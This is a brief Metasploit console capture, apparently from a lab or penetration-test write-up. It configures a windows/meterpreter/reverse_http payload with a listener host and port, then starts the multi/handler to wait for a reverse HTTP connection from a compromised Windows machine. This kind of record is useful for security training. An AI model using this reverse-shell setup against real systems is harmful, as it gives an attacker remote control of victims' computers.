 Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.60.134   yes       The local listener hostname
LPORT     5252             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.60.134:5252